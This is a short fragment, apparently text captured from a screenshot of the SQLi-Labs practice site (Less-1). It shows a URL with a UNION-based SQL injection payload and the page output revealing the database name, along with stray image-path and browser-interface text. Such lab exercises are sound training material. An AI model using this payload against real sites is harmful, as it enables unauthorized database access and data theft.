 123.56.166.12:8802/Less-1/?id=-1' union select 1,database(),3--+
130%
2345网址导航 - 致力...
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1